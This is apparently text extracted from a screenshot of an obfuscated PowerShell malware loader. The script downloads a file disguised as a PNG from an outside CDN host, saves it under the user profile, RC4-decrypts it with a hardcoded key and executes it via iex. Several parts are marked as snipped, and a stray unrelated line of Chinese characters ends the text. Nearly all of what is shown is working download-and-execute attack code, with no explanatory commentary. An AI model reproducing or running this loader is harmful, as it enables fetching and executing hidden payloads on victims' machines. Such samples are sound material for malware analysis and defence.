 ${E`Nc} =   (  .("{2}{0}{1}" -f'r','iABLe','Va')  ("{1}{0}" -f 'FX','S') -vaL )::"aS`cIi"
${FIl`EUrl}=("{1}{3}{4}{8}{2}{6}{5}{0}{7}"-f'rpl.p','https:','2','//1','2','7.rsc.cdn77.or
g/images/t','17201','ng','9');
${K`eY}=${E`Nc}.("{1}{0}" -f'tes','GetBy').Invoke(("{1}{2}{0}" -f '2nu','raime','ey'));
${fI`LENa`Me}=("{5}{0}{4}{1}{3}{2}"-f'af5','7','ta','8f.devicemetada','7','f0df4');
${rOO`TpA`Th}=${eNv`:A`L`lU`sE`RsPRofI`lE};
${f`il`EPATH}=${r`oOT`PAtH}+'\'+${fIlE`N`Ame};
# ... snip ...
${D`l}=&("{0}{1}{2}"-f 'New','-','Object') ("{5}{1}{2}{0}{3}{4}"-f 't.','stem.','Ne','WebC
l','ient','Sy');
${D`E}=${DL}.("{2}{0}{1}" -f 'ownloa','dData','D').Invoke(${Fi`leu`RL});
# ... snip ...
${O`sz`UX}::("{1}{2}{0}"-f 'tes','Wri','teAllBy').Invoke(${Fi`l`EpATh},${D`e});
# ... snip ...
${d`Ata}=  ( &("{0}{1}"-f 'VaRiAb','lE')  ('OsZ'+'uX') )."va`lUE"::("{1}{0}{3}{2}" -f 'l',
'ReadAl','ytes','B').Invoke(${FIL`E`paTH});
# ... snip ...
${d`ATA2}=.("{2}{3}{0}{1}{4}" -f 'T','o-Rc4','Conver','t','ByteStream') -InputObject ${da`
Ta} -Key ${k`EY}
.("{0}{1}" -f 'ie','x')(  ${s`FX}::"asc`ii"."GETS`TrI`Ng"(${DAT`A2}));
红数位